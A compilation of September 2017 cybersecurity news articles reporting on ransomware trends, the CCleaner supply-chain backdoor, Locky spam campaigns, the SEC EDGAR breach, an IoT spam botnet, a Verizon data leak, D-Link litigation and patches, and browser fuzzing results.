Separately, Datto's State of the Channel Ransomware Report (PDF), also published Thursday, claims that an estimated $301 million was paid in ransoms from 2016-2017. Datto analyzed data from 1,700+ Managed Service Providers (MSPs) serving 100,000+ small-to-mid-sized businesses (SMBs) around the globe. Despite the success of ransomware, Datto notes, "With a reliable backup and recovery solution (BDR) in place, 96% of MSPs report clients fully recover from ransomware attacks."
Webroot's September Threat Trends Report suggests that "some 93% of all phishing emails now lead to ransomware". Merging these two statistics suggests that a combination of effective spam/phishing prevention and good BDR would go a long way to combating the ransomware epidemic. Clearly, this is not yet happening.
Carbon Black's research suggests that businesses have taken the decision to concentrate on recovery rather than prevention. "These businesses implemented policies to quickly re-image the machine with its most recent backup and move on." However, it adds, "WannaCry and NotPetya have changed that equation by including worm functionality to spread across networks... Businesses that had accepted the risk of handling few ransomware incidents now risked losing complete networks."
While improved phishing/spam detection could prevent a high proportion of current ransomware getting through to the target, this is unlikely ever to be 100% effective. The next line of defense would be anti-virus software. However, malware in general -- and including ransomware -- is moving towards fileless delivery, employing scripts embedded in attachments to effect the infection. In such circumstances, there is no file for traditional anti-virus to detect.
An example of a large scale fileless ransomware campaign was described by Trustwave's SpiderLabs at the end of August 2017. Dr. Fahim Abbasi and Nicholas Ramos describe a campaign that involved millions of spam messages with obfuscated JavaScript in the attachment. If the JavaScript ran, it caused either Cerber or FakeGlobe ransomware to be downloaded and executed.
"File-based solutions that focus on static indicators of files such as file names, unique strings, and hashes, are missing ransomware attacks as they don't have visibility into the 'DNA' of an attack," warns Carbon Black. "Without tracking malicious behavior and intent, such defensive methods could be unable to accurately predict future attacks involving volatile code leveraging such tools as JavaScript, PowerShell, Visual Basic, and Active Server Pages (ASP)."
Although ransomware uses the latest fileless techniques to beat defenses, the malware itself is often very simple. The Carbon Black researchers do not expect this to continue.
While most ransomware attacks Windows, they suggest that Linux will increasingly be targeted so that larger organizations can be extorted. "For example," they say, "attackers will increasingly look to conduct SQL injections to infect servers and charge a higher ransom price. We have already observed attacks hitting MongoDB earlier this year which provide an excellent foreshadowing." This will be in tandem with more focused targeting, both in sectors attacked and content encrypted. "A focused targeting of extensions can allow many ransomware samples to hide under the radar of many defenders."
Currently, most ransomware simply encrypts files. In the future, Baskin and Singh expect more of the malware to exfiltrate data prior to encrypting and ransoming files. They also believe that ransomware will increasingly be used as a smokescreen, just as DDoS attacks are already used to complicate response to financial fraud. In such circumstances, following large scale data exfiltration, "adversaries can thwart many incident response efforts by forcing responders to focus on decrypting files instead of investigating data and credentials exfiltrated."
More worryingly, the researchers also expect ransomware to become a false flag disguising a nation-state cyber weapon, "as seen with NotPetya. Solely from dynamic analysis it was perceived to be Petya, when more detailed analysis showed it wasn't. Such quick analysis also insinuated it to be obvious ransomware, but a greater depth of disassembly showed that data was not held at ransom; it was simply destroyed." Ransomware without decryption is nothing short of a wiper.
The simple message from Carbon Black is that despite the current success of ransomware, it is largely in the hands of relatively unskilled criminals. This won't continue. Ransomware will increasingly be adopted by sophisticated groups who will use it in a targeted manner, often to augment or disguise other purposes – or simply as an obfuscated nation-state cyber weapon. While the problem of ransomware is severe today, it will likely get much worse over the next few years.
SecureAuth Acquired for $225 Million, to Merge With Core Security
23.9.2017 securityweek Security
Access control company SecureAuth announced this week that it will merge with Core Security, a firm focused on vulnerability discovery, identity governance, and threat management.
Through the merger, the two are aiming to bring together security operations and identity and access management (IAM).
SecureAuth and Core Security aim to become an independent security vendor that will bring together network, endpoint, vulnerability, and identity security.
Jeff Kukowski, currently the Chief Executive Officer at SecureAuth, will serve as CEO of the combined company. The merger is pending regulatory approval from the U.S. Federal government.
"The security industry must deliver an integrated and relevant approach to our customers. Despite the incredible amount of money spent on security technology, front-line security professionals in the most sophisticated Security Operations Centers (SOC) are challenged in managing and visualizing the full attack surface. Including identity information into the threat landscape alongside traditional network, endpoint, and vulnerability information substantially reduces threat discovery and response time,” Kukowski said.
“We can now deliver an entirely new approach to integrating security operations and deploying advanced machine learning to achieve real automation in the SOC,” Kukowski added.
Backed by K1 Investment Management and Toba Capital, the merged company also announced raising over $200 million.
Responding to a SecurityWeek inquiry on additional details on the funding, Jeff Nolan, CMO of SecureAuth, revealed in an emailed statement that SecureAuth was in fact acquired by K1.
“K1 Investment Management acquired SecureAuth for $225 million, existing investor Toba Capital rolled a portion of their proceeds forward and K1 allocating additional capital for the company. The merger with Core Security, pending regulatory approval, occurred after the acquisition of SecureAuth,” Nolan revealed.
The newly merged company says it will serve 1,500 customers across all industry verticals and monitors over 750 million devices daily. It has 360 employees, over 75 patents issued and pending, and a network of global locations.
In July 2016, Atlanta-based Damballa was bought for what amounts to a pittance by neighboring Roswell-based Core Security.
CCleaner Infection Database Erased
23.9.2017 securityweek Hacking
A database that allowed hackers to monitor systems infected through a maliciously modified CCleaner installer was erased on September 12, Avast has discovered.
The MariaDB (fork of MySQL) database had been created on August 11, in preparation for the release of a backdoored CCleaner installer, but ran out of space. Coupled with the corruption of the database, the lack of space on the server resulted in the attackers erasing it entirely, the security researchers have discovered.
The attack on the popular Windows maintenance tool started in early July, before Avast purchased Piriform, the maker of CCleaner. Hackers managed to infiltrate the company’s systems and modify the 32-bit CCleaner v5.33.6162 and CCleaner Cloud v1.07.3191 releases to add backdoor code to them.
The code was designed to collect user information and send it to an attacker-controlled server, which was taken down on Sept. 15. The incident resulted in 2.27 million users downloading the infected CCleaner variants between Aug. 15 and Sept. 12, when the compromise was discovered.
The attack proved to be sophisticated and highly targeted rather than just a supply chain incident. The attackers had the ability to control which machines to be served a heavily obfuscated Stage 2 payload that packs various anti-debugging and anti-emulation capabilities.
The security researchers investigating the incident have discovered on the command and control (C&C) server a database containing information on the number of infected machines. It revealed that 700,000 machines reported to the C&C server between Sept. 12 and Sept. 16, and that the secondary payload had been delivered to at least 20 of them, affecting 8 organizations worldwide.
Avast now says that a database containing information on the machines that reported to the C&C before Sept. 12 was erased because it was stored on a low-end server that ran out of space. The attackers apparently attempted to fix the issue on Sept. 10, but decided to completely erase the database two days later, after discovering it was corrupted.
“It is unfortunate that the server was a low-end machine with limited disk capacity, because if weren’t for this (just 5 days before we took the server down), we would likely have a much clearer picture of exactly who was affected by the attack as the entire database would have been intact from the initial launch date,” Avast notes.
The security researchers also discovered that a Stage 3 payload might have been involved in the incident as well. The second-stage payload was designed to contact another C&C server, send some information on the infected machine, and retrieve and execute additional code from the server.
The Stage 2 payload uses the GeeSetup_x86.dll installer, which can fetch different malware depending on the infected system’s architecture. The embedded malware is saved into registry and elaborate tactics are used to extract the registry loader routine and run it, the researchers say.
On x64 systems, the attackers modified the C runtime (CRT) by adding a few instructions to the function __security_init_cookie, responsible for securing the code from buffer overflows. They added instructions to have the _pRawDllMain function pointer link to the special function that extracts a hidden registry payload loader.
The researchers also discovered that a kill switch was included in the second-stage payload as well, but that it was triggered only after infection. Specifically, when executed, the payload checks the presence of a file %TEMP%\spf and terminates execution if the file exists.
The payload was also designed to retrieve the C&C IP address through one of three approaches: a GitHub page, a WordPress-hosted page, or by reading DNS records for an unnamed domain. During its investigation, Avast discovered that the GitHub and WordPress pages no longer exist, and that the unnamed domain doesn’t have an IP addresses registered to it. Thus, communication with the second C&C wasn’t possible and a Stage 3 payload couldn’t be delivered.
Massive Spam Runs Distribute Locky Ransomware
23.9.2017 securityweek Ransomware
Locky ransomware, the infamous threat that dominated malware charts in 2016, is being aggressively distributed in a series of spam runs that have been ongoing for several weeks, security researchers warn.
First observed in early 2016 and mainly associated with spam campaigns fueled by the Necurs botnet, Locky was relatively silent in early 2017, but reemerged in new campaigns in April and June, and began ramping up activity in early August.
In late August, Locky started appearing in numerous campaigns, and is currently featured in attacks that ramp up to tens of millions of spam messages per day, targeting users all around the world. According to Trend Micro, the runs affect users in over 70 countries.
In most of the newly observed attacks, Locky has been distributed alongside another ransomware family calked FakeGlobe, also known as Globe Imposter, Trend Micro says. The spam messages, which feature either malicious links or macro-enabled documents, direct users to Locky for one hour, and then switch to FakeGlobe the next.
“This is not the first time we’ve seen download URLs serving different malware in rotation. However, typically the malware were different types, pairing information stealers and banking Trojans with ransomware. Now we see that cybercriminals are simply doubling up on ransomware, which is quite dangerous for users,” Trend Micro points out.
While Trend Micro says it was able to block nearly 600,000 emails carrying Locky, Barracuda researchers this week saw over 27 million of such emails during a 24-hour period alone.
Most of the emails were sent from Vietnam, but India, Columbia, Turkey and Greece also accounted for large numbers of messages (overall, spam originated from a total of 185 different countries). Most of the affected users were located in the US, Japan, Germany, and China.
Panda Security has also observed the massive distribution campaigns and confirms that the runs started to grow in volume on Tuesday. At the moment, the researchers say, the attackers send around 1 million phishing messages every hour.
Most of the messages are disguised as fake Amazon Marketplace and Herbalife invoices, but phony printer orders have been observed. The emails contain an archive as attachment. While in some cases .zip files are used, other emails feature .7z or 7-zip attachments.
While some of the ransomware samples observed recently used the .lukitus variant of Locky, more recent samples are appending the .ykcol extension to the encrypted files. The malware would also drop ransom notes named ykcol.htm and ykcol.bmp, demanding a .25 Bitcoin (around $1,000) ransom.
As Fortinet points out, the recently used .ykcol extension is actually the original .locky extension spelled backwards. The researchers also noticed that the second wave of spam carried email subject “Message from km_c224e,” which was previously used in campaigns delivering Dridex and Jaff ransomware.
“Despite a few minor alterations, Locky is still the same dangerous ransom malware from a year ago. It has the capabilities and distribution network necessary to cause significant damage to any system unfortunate enough to be hit by it. Over the past few months, we have seen it distributing massive spam campaigns and we don’t see it slowing down any time soon,” Fortinet notes.
Google released a Chrome 61 update that patches 2 High-Risk Flaws
23.9.2017 securityaffairs Vulnerebility
Google has just released an updated version of Chrome 61, version 61.0.3163.100, that addresses 3 security flaws, two of which rated high-severity.
The new version is already available for Windows, Mac, and Linux users and includes a total of three vulnerabilities.
The first high-risk bug, tracked as CVE-2017-5121, is an Out-of-bounds access in V8 reported by Jordan Rabet, Microsoft Offensive Security Research and Microsoft ChakraCore team on 2017-09-14.
The expert received a $ 7,500 reward under the Google bug bounty program.
The second high-risk vulnerability, tracked as CVE-2017-5122, is an Out-of-bounds access in V8 as well that was reported by Choongwoo Han of Naver Corporation on 2017-08-04.
The CVE-2017-5122 vulnerability was also awarded a $3,000 bounty.
According to Krishna Govind from Google, many vulnerabilities in Google solutions have been detected using AddressSanitizer, MemorySanitizer, UndefinedBehaviorSanitizer, Control Flow Integrity, libFuzzer, or AFL.

To date, Google has already fixed 25 vulnerabilities (8 of them were assessed as High-severity issues) affecting different Chrome 61 releases, half of which were reported by external researchers.
Google already paid over $30,000 in bug bounty rewards to the external security researchers who discovered the vulnerabilities, the highest one was $7,500.
SEC announces it was hacked, information may have been used for insider trading
23.9.2017 securityaffairs Hacking
The top U.S. markets regulator SEC announced a security breach, accessed data might have been used by crooks for insider trading.
The U.S. Securities and Exchange Commission (SEC) announced that cyber criminals had previously breached its database of corporate announcements in 2016 and likely they have used it for insider trading.
On Wednesday, the SEC Chairman Jay Clayton released a “statement on cybersecurity” that reported a 2016 security breach of its EDGAR system.
The Securities and Exchange Commission’s Edgar filing system is a platform which houses detailed financial reports on publicly traded companies, including quarterly earnings and statements on acquisitions. 
A general exterior view of the U.S. Securities and Exchange Commission (SEC) headquarters in Washington, June 24, 2011. REUTERS/Jonathan Ernst
According to Clayton, the security breach was discovered last, it is the result of the presence of “software vulnerability.”
“In August 2017, the Commission learned that an incident previously detected in 2016 may have provided the basis for illicit gain through trading. Specifically, a software vulnerability in the test filing component of our EDGAR system, which was patched promptly after discovery, was exploited and resulted in access to nonpublic information.” reads the statement on cybersecurity.
The SEC confirmed it is investigating the security breach but it did not share details about the attack, it only confirmed to have “promptly” fixed the flaw exploited by hackers.
Exactly as for the Equifax incident, this case is hilarious because the SEC agency is charged with protecting investors and markets.
The SEC believes the intrusion did not expose personally identifiable information.
“It is believed the intrusion did not result in unauthorized access to personally identifiable information, jeopardize the operations of the Commission, or result in systemic risk.” continues the statement.
“It’s hugely problematic and we’ve got to be serious about how we protect that information as a regulator,” said Bill Huizenga, chairman of the US House subcommittee that oversees the SEC.
Also in this case, experts pointed out the delay in the disclosure of the security breach.
“The agency detected the breach last year, but didn’t learn until last month that it could have been used for improper trading.” reported the Washington Post “The incident was briefly mentioned in an unusual eight-page statement on cybersecurity released by SEC Chairman Jay Clayton late Wednesday. The statement didn’t explain the delay in the announcement, the exact date the system was breached and whether information about any specific company was targeted.”
“Notwithstanding our efforts to protect our systems and manage cybersecurity risk, in certain cases cyber threat actors have managed to access or misuse our systems,” Clayton said in the statement.
In July, the congressional watchdog Government Accountability Office published a 27-page report that warned of security issues in SEC systems. Lack of encryption, poorly configured firewalls are just a few non-compliance reported by the watchdog.
CCleaner hackers targeted tech giants with a second-stage malware
23.9.2017 securityaffairs Virus
The threat actor that recently compromised the supply chain of the CCleaner software targeted at least 20 tech firms with a second-stage malware.
The threat actor that recently compromised the supply chain of the CCleaner software to distribute a tainted version of the popular software targeted at least 20 major international technology firms with a second-stage malware.
When experts first investigated the incident did not discover a second stage payload, affected users were not infected by other malware due to initial compromise.
The experts at Cisco Talos team that investigated the incident, while analyzing the command-and-control (C2) server used by the threat actor discovered a lightweight backdoor module (GeeSetup_x86.dll) that was delivered to a specific list of machines used by certain organizations.
“In analyzing the delivery code from the C2 server, what immediately stands out is a list of organizations, including Cisco, that were specifically targeted through delivery of a second-stage loader. Based on a review of the C2 tracking database, which only covers four days in September, we can confirm that at least 20 victim machines were served specialized secondary payloads. Below is a list of domains the attackers were attempting to target.” reads the analysis published by Cisco Talos.
The list of domains targeted by hackers is long and included:
Google
Microsoft
Cisco
Intel
Samsung
Sony
HTC
Linksys
D-Link
Akamai
VMware
The analysis of the C&C server revealed that nearly 700,000 machines were infected by the tainted version of CCleaner, and at least 20 machines were infected with the second-stage payload. The machines infected with the secondary malware were targeted based upon their Domain name, IP address, and Hostname, this circumstance suggests that attackers most likely were conducting an industrial espionage operation.
“The C2 MySQL database held two tables: one describing all machines that had reported to the server and one describing all machines that received the second-stage download, both of which had entries were dated between Sept. 12th and Sept. 16th. Over 700,000 machines reported to the C2 server over this time period, and more than 20 machines have received the second-stage payload. It is important to understand that the target list can be and was changed over the period the server was active to target different organizations.” continues Talos.
“During the compromise, the malware would periodically contact the C2 server and transmit reconnaissance information about infected systems. This information included IP addresses, online time, hostname, domain name, process listings, and more. It’s quite likely this information was used by the attackers to determine which machines they should target during the final stages of the campaign.”
Who is the culprit?
Talos experts note that one configuration file on the C&C server was set for China’s time zone, which suggests China-based attackers could be behind the CCleaner attack.
According to the researchers from Kaspersky, the malicious code used in the CCleaner incident has similarities with the hacking tools used by a the APT17 group, aka Axiom, Group 72, DeputyDog, Tailgater Team, Hidden Lynx or AuroraPanda.
Follow
Costin Raiu ✔@craiu
The malware injected into #CCleaner has shared code with several tools used by one of the APT groups from the #Axiom APT 'umbrella'.
10:34 AM - Sep 19, 2017
7 7 Replies 285 285 Retweets 273 273 likes
Twitter Ads info and privacy
Cisco Talos notified the affected tech companies about a possible security breach.
Crooks using Linux.ProxyM IoT botnet to send spam messages
23.9.2017 securityaffairs BotNet
Experts at security firm Doctor Web discovered a new botnet of IoT devices leveraging the Linux.ProxyM, that is used by crooks for mass spam mailings.
The most popular thingbot since now is the Mirai, but it isn’t the only one targeting Linux-based internet-of-things (IoT) devices.
Researchers with security firm Doctor Web discovered a new botnet of IoT devices leveraging the Linux.ProxyM, that is used by crooks for mass spam mailings.
Experts first analyzed the Linux.ProxyM in July, it was used to create a proxy network through SOCKS proxy server on infected devices that are used to relay malicious traffic, disguising his real source.
The Trojan has been noted since February 2017 but peaked in late May as reported in the chart below.
According to Dr. Web, the number of devices infected with Linux.ProxyM reached 10,000 units in July since its discovery in February 2017.
Recently the Linux.ProxyM trojan has recently been updated to add mas spam sending capabilities to earn money.
“The number of malicious programs capable of infecting “smart” Linux devices is constantly increasing. A major portion of them is designed to mount DDoS attacks and ensure online anonymity. Research conducted by Doctor Web’s specialists has revealed that cybercriminals are using such Linux Trojans for mass mailings.” reads the analysis from Dr. Web.
The malware is capable of detecting honeypots in order to hide from malware researchers and can operate on almost any Linux device, including routers, set-top boxes, and other equipment.
Experts identified two builds of this Linux.ProxyM Trojan for devices based on x86, MIPS, MIPSEL, PowerPC, ARM, Superh, Motorola 68000, and SPARC architectures.
Once the Linux.ProxyM infects a device, it connects to a command and control (C&C) server and downloads the addresses of two Internet nodes, once providing a list of logins and passwords, the second
The C&C server also sends a command containing an SMTP server address, the credentials used to access it, a list of email addresses, and a message template, which contains advertising for various adult-content sites.
Below the content of the typical spam message spread by the infected devices:
Subject: Kendra asked if you like hipster girls
A new girl is waiting to meet you.
And she is a hottie!
Go here to see if you want to date this hottie
(Copy and paste the link to your browser)
http://whi*******today.com/
Check out sexy dating profiles
There are a LOT of hotties waiting to meet you if we are being honest!
The thingbot is very effective, on an average, each infected device can send out 400 of such emails per day.
“A C&C server sends a command to an infected device. The command contains an SMTP server address, the login and password used to access it, a list of email addresses, and a message template of itself. These emails contain advertising for various adult-content websites.” continues the analysis.
Doctor Web has no information about the total number of infected devices, the experts noted several Linux.ProxyM attacks launched during the past 30 days, most of the infected devices are located in Brazil and the US, followed by Russia, India, Mexico, Italy, Turkey, Poland, France and Argentina.

“We can presume that the range of functions implemented by Linux Trojans will be expanded in the future,” concluded Dr Web.
“The Internet of things has long been a focal point for cybercriminals. The wide distribution of malicious Linux programs capable of infecting devices possessing various hardware architectures serves as proof of that.”
New Verizon data leak, the second one in a few months
23.9.2017 securityaffairs Cyber
Experts at Kromtech Security Research Center discovered a new Verizon leak exposed confidential and sensitive data on internal systems.
It has happened again, security researchers with Kromtech Security Research Center discovered a new Verizon leak exposed confidential and sensitive data on internal systems.
Leaked data includes server logs and credentials for internal systems, the huge trove of documents was found on an unprotected Amazon S3 bucket.
The archive seems to refer to internal Verizon Wireless systems, known as Distributed Vision Services (DVS), that is a middleware system used by the company to deliver data from the back-end systems to the front-end applications used by employees and staff in stores and at call centers.
“On September 20th, Kromtech Security researchers discovered publicly accessible Amazon AWS S3 bucket containing around 100MB of data attributing to internal Verizon Wireless system called DVS (Distributed Vision Services).” states a blog post published by Kromtech.
“DVS is the middleware and centralized environment for all of Verizon Wireless (the cellular arm of VZ) front-end applications, used to retrieve and update the billing data.”
The Amazon cloud storage contained several files, mostly scripts and server logs that included some login credentials to internal systems, some folders contained internal Verizon confidential documents, another folder contained 129 Outlook messages with internal communications within Verizon Wireless domain.
The repository contained:
Admin user info that could potentially allow access to other parts of the network
Command notes, logs including
B2B payment server names and info
Internal PowerPoints showing VZ infrastructure, with server IPs, marked as “Verizon Wireless Confidential and Proprietary information”
Global router hosts
129 saved Outlook messages with access info and internal communications
Although no customers data are involved in this data leak, some scripts could be used by an attacker to elevate privileges within the internal systems and access them.
Some documents, marked as “confidential and proprietary materials,” include detailed information on the internal infrastructure, including server IP addresses and global router hosts.
It’s not clear why the confidential documents were exposed on a public server.
According to ZDNet, the unprotected Amazon S3 storage server was controlled by an employee that told ZDNet on the phone Thursday that the files were “not confidential,” he also added that Verizon was fully aware of the server’s existence.
This is the third incident suffered by Verizon in the last two years, in March 2016, hackers reportedly stole the records of 1.5 million customers in July 2017 which were offered for sale in the criminal underground, in July 2017 data belonging to 14 million U.S.-based Verizon customers have been exposed on an unprotected AWS Server by a partner of the telecommunications company.
A Verizon spokesperson confirmed that the company is “aware” of the incident.
Private, But Not Secure: HTTPS is Hiding Cybercrime
22.9.2017 Securityweek CyberCrime
Encrypted communications have boomed in popularity in the aftermath of the Snowden leaks in 2013, which has ironically opened up a new pathway for cybercriminals. Since those fateful revelations years ago, the world has witnessed a sharp increase in encrypted web traffic—reaching half of all global traffic at the beginning of this year and zooming past more than 65 percent this past May, according to published browser statistics from Chrome and Firefox.
While web site operators of all stripes have shifted to SSL encryption, malware authors have also followed suit. Every major ransomware family since 2015 has been distributed at some point via HTTPS, including Petya, Locky and Jigsaw. My team recently dug into our mass of threat data and found that 36 percent of global malware is using SSL encryption—still lower than the overall share of SSL in web traffic, but a significant number and a startling increase. In 2013 Gartner pegged the same statistic at “less than 5 percent,” and an NSS Labs study that same year found that less than one percent of malware was using SSL.
The fact is, despite that growth, most businesses today are not inspecting their HTTPS traffic for threats. A pair of Osterman Research studies in the past year have shown that the adoption of SSL traffic inspection is low and varies greatly from region to region. For instance, a survey this past February revealed that only 19 percent of UK organizations are applying security to SSL traffic, while in the US a study pegged the number at a bit over 50 percent, meaning nearly half aren’t. Regardless of the geographical variations, this translates into vast numbers of organizations leaving themselves vulnerable to a significant proportion of threats today.
The massive shift of the majority of web use to SSL encryption has become a double-edged sword. While it increases users’ privacy, it can create blind spots in many organizations, where malware in the HTTPS channel is essentially hidden from most web security tools. And as companies such as Google boost search rankings for sites that use HTTPS (and punish those who don’t with “not secure” warnings), the volume of encrypted traffic will continue to grow at escalating rates. The launch of the free SSL certificate authority called “Let’s Encrypt,” which launched just last year, has no doubt contributed to the recent run-up.
It’s clear that many IT administrators underestimate this threat by failing to implement inspection. But looming larger than those concerns is the fact that many companies still don’t recognize SSL inspection as the basic necessity it has become. For all the laudable motives which have made SSL encryption the new normal for web transport, I’m convinced those green padlocks and SSL certificate marketing icons that say things like “100% Secured Website Guaranteed” and “100% Secure Connection” have sown confusion around what SSL does and does not do. While SSL encryption protects from criminal eavesdropping and man-in-the-middle attacks, it does not enforce any security standards beyond encryption and authentication. This means that SSL may guarantee the integrity of the data in your connections, but that includes the delivery of cyber threats. HTTPS guarantees privacy, not security.
Ignorance is evidently not the only reason some have not yet implemented such inspection, sometimes citing a lack of available tools and personnel, increased costs, a concern over the gateway performance degradation that full inspection can bring with it, or privacy concerns. But those explanations don’t change the fact that if a company is not inspecting HTTPS traffic today for threats, it’s security has developed a very large—and growing—gap. Inspection of HTTPS traffic is really no longer optional.
Judge Dismisses Part of FTC Case Against D-Link
22.9.2017 Securityweek Vulnerebility
A federal judge has dismissed three of the six counts in a complaint filed in January by the U.S. Federal Trade Commission (FTC) against D-Link. The FTC accused the Taiwan-based networking equipment manufacturer of failing to implement proper security measures and making deceptive claims about the security of its products.
The FTC said D-Link’s promotional materials and device interfaces falsely advertised the company’s products as being highly secure when in reality they were plagued with vulnerabilities that put consumers at risk.
The FTC’s accusations include failure to take reasonable steps to secure the software running on its routers and IP cameras, falsely claiming that it took steps to prevent unauthorized access, and falsely claiming that the devices were secure – both in promotional materials and in the devices’ graphical user interface (GUI).
D-Link immediately denied the allegations and retained the Cause of Action Institute, a non-profit law firm that represents companies in government investigations and litigation, to help it fight against the charges, which it described as “unwarranted and baseless.”
The networking equipment manufacturer and Cause of Action announced this week that a federal judge dismissed three of the six counts after the defendant’s lawyers argued in March that the case should be dismissed due to the lack of facts supporting the FTC’s claims.
CoA’s Michael Pepson pointed out that the FTC’s allegations were vague and unsubstantiated, and they did not mention any actual breach of D-Link products or harm to customers.
The judge dismissed the counts related to failure to take reasonable steps to secure routers and cameras, misrepresentation of security in promotional materials for IP cameras, and misrepresentations in router GUIs. The other three counts “state a plausible claim,” the judge said.
“We are grateful to the Court for taking the time to hear the arguments, carefully study the questions presented, and issue a well-reasoned decision on D-Link Systems’ motion to dismiss. Cause of Action Institute remains proud to represent D-Link Systems in this litigation,” Pepson said in response to the ruling.
The FTC can amend its complaint by October 20.
D-Link also announced this week that it has released a firmware update for its DIR-850L routers to address several vulnerabilities disclosed by a researcher earlier this month.
Fuzzing Reveals Over 30 Web Browser Engine Flaws
22.9.2017 Securityweek Vulnerebility
Fuzzing tests conducted on the most popular web browser engines by Google Project Zero revealed the existence of more than 30 vulnerabilities, more than half of which in Apple’s Safari.
Google Project Zero researcher Ivan Fratric pointed out that Document Object Model (DOM) engines have been one of the main sources of web browser flaws. That is why he created a new fuzzer, which he released as open source, to help him test the engines that power Google Chrome, Mozilla Firefox, Microsoft’s Internet Explorer and Edge, and Apple Safari.
Fuzzing is a technique for finding vulnerabilities by injecting malformed or semi-malformed data into the targeted application. If the software crashes or behaves unexpectedly, it could indicate the presence of a security flaw.
The fuzzing tests conducted by Project Zero involved roughly 100 million iterations with the fuzzer created by Fratric. The expert noted that a test like this can be conducted for roughly $1,000 using Google’s Compute Engine virtual machines.
“Running this number of iterations would take too long on a single machine and thus requires fuzzing at scale, but it is still well within the pay range of a determined attacker,” Fratric explained.
All browsers were tested on Google’s internal infrastructure, except for Edge, which had to be tested on Microsoft Azure since Google Compute Engine does not currently support Windows 10.
The tests led to the discovery of 33 security bugs, two of which affect multiple browsers. Specifically, two flaws were identified in Chrome’s Blink engine, four in Firefox’s Gecko, four in Internet Explorer’s Trident, six in EdgeHtml, and 17 in Safari’s WebKit.
“Apple Safari is a clear outlier in the experiment with significantly higher number of bugs found. This is especially worrying given attackers’ interest in the platform as evidenced by the exploit prices and recent targeted attacks,” the researcher said.
Apple has been provided a copy of the fuzzer and hopefully the company will use it to improve the security of WebKit.
Fratric also noted that the number of flaws in Internet Explorer and Edge is significantly higher if the MemGC use-after-free mitigation is disabled.
“When interpreting the results, it is very important to note that they don’t necessarily reflect the security of the whole browser and instead focus on just a single component (DOM engine), but one that has historically been a source of many security issues,” Fratric said. “This experiment does not take into account other aspects such as presence and security of a sandbox, bugs in other components such as scripting engines etc. I can also not disregard the possibility that, within DOM, my fuzzer is more capable at finding certain types of issues than other, which might have an effect on the overall stats.”
Germany on Guard Against Election Hacks, Fake News
22.9.2017 Securityweek BigBrothers
As the clock ticks down to elections Sunday, Germany's cyber defense nervously hopes it'll be third time lucky after Russia was accused of meddling in the US and French votes.
But even if Berlin avoids a last-minute bombshell of leaks or online sabotage, it sees Moscow's hand in fanning fears of Muslim migrants that are driving the rise of the hard-right.
Forecasters say Chancellor Angela Merkel is almost certain to win.
But she will also face, for the first time in German post-war history, a right-wing populist and anti-immigration party will have its own group on the opposition benches.
The Alternative for Germany (AfD) -- which calls Merkel a "traitor" for her 2015 welcome to refugees -- has been promoted especially in internet echo chambers by far-right trolls and ultra-nationalists.
While mainstream media have treated the AfD with distaste, the most positive coverage has appeared in Kremlin-funded media such as RT and Sputnik, which have also heavily focussed on migrant crime.
The London School of Economics (LSE) found that "official Russian media and unofficial pro-Russian trolls offer constant and repetitive support for the AfD and its anti-immigrant message," wrote journalist Anne Applebaum, a participant in the monitoring project.
The AfD, meanwhile, has been actively courting the 2.5 million-strong Russian-German community with neighbourhood stands, flyer campaigns and a Russian-language YouTube channel.
Especially elderly and poor Russian-Germans have been receptive to xenophobic and anti-Muslim messages amid the 2015 mass migrant influx, said Berlin community leader Alexander Reiser.
"The fear was stoked by Russian TV, which presented it as a catastrophe, of Europe being flooded by migrants," he said, pointing also to Russians' "traumatic memories" of the Soviet collapse and Russia's wars against Islamic fundamentalists.
- Sowing doubt, discord -
The risk of Moscow attempting to use Russian-Germans as pawns moved into the spotlight with the 2016 case of "Our Lisa".
Russian media spread the story -- quickly debunked by German police -- of three Muslim men who raped a 13-year-old Russian-German girl, and of a subsequent cover-up by police and politicians.
It sparked Russian-German street protests that escalated into a top-level diplomatic dispute between Berlin and Moscow.
Many Russian-Germans believed the conspiracy tale because they "projected their Russia experience onto the case," said Reiser, who estimated that 15-20 percent remain "stuck in a totalitarian way of thinking and will never fully understand democracy".
A top-level government official told AFP the Lisa case was Berlin's "wake-up call" on Russian propaganda.
Other fake news stories followed, including one claiming German NATO soldiers in Lithuania raped a young girl.
Berlin's biggest fear, however, has focussed on a massive 2015 malware attack that crippled the Bundestag parliamentary network for days.
It netted 17 gigabytes of data which, officials feared, could be used to blackmail MPs or discredit them, possibly on new "BTLeaks" websites.
German security chiefs said "smoking gun" proof was impossible but blamed the hacker group known as Fancy Bear or APT28, which has been linked to Russia's GRU military intelligence and accused of attacks on Hillary Clinton's 2016 presidential campaign.
IT security experts sprang into action by drilling MPs and sensitising the public about the risk of online mischief, meme wars and other disinformation designed to sow doubt and discord and delegitimise the democratic process.
Security agencies BND and BfV warned of Russian influence operations, the IT security agency BSI started war-gaming attacks, and the military launched a Cyber Command while musing about the option of "hack-back" counterstrikes.
- Patriotic hackers -
The Brookings Institution's Constanze Stelzenmueller told a US Senate committee in June that "for a Russia that is clearly bent on destabilising Europe and the transatlantic alliance, Germany is the prize".
Russian President Vladimir Putin has denied Moscow seeks to influence foreign elections but said that "patriotic hackers" are beyond Moscow's control.
Weeks after Trump's election, Merkel consulted experts about fake news and the bot algorithms that make them go viral.
"She was very interested, but not panicking," recalled Simon Hegelich of Munich's Technical University.
Media outlets ramped up fact-checking teams, political parties pledged not to use campaign bots, and a new law passed threatening to heavily fine social media giants that fail to speedily remove hate speech and other "illegal content".
Days before the election, there has been no mass leak, raising cautious speculation as to why Germany may have been spared.
For one, Germany's multi-party elections are harder to swing than a presidential two-horse race, and Merkel enjoys a huge, double-digit lead.
Then there is the risk of a damaging backlash, and of alienating pro-Russia lawmakers found across the German party system.
Interior Minister Thomas de Maiziere said Wednesday that "we have no indication that Putin interfered in the election".
On a note of caution, he added: "Maybe they decided not to do it, maybe it's still coming."
D-Link Patches Recently Disclosed Router Vulnerabilities
22.9.2017 Securityweek Vulnerebility
D-Link has released firmware updates for its DIR-850L router to address a majority of the vulnerabilities disclosed recently by a security researcher.
Earlier this month, researcher Pierre Kim disclosed the details of several flaws affecting D-Link DIR-850L routers and the company’s mydlink cloud services. The expert decided to make his findings public without giving D-Link time to release fixes due to the way the vendor had previously handled patching and coordination.
D-Link has now released updates for both revision A and B of the firmware for DIR-850L devices. The company has provided detailed instructions for updating the firmware, which it says is a two-step process.D-Link patches DIR-850L vulnerabilities
The vulnerabilities found by Kim include the lack of firmware protections, cross-site scripting (XSS), denial-of-service (DOS), and weaknesses that can be exploited to execute arbitrary commands.

